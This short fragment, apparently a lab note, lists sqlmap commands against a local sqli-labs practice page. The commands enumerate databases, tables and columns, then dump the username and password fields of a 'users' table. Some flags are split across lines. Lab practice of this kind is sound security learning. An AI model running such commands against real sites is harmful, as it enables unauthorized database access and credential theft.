 sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1"  --dbs
sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" --level=5 --
risk=3 --dbms=mysql -D "security" --tables
sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" --level=5 --
risk=3 --dbms=mysql -D "security" -T "users" --columns
sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" --level=5 --
risk=3 --dbms=mysql -D "security" -T "users" -C
"password,username" --dump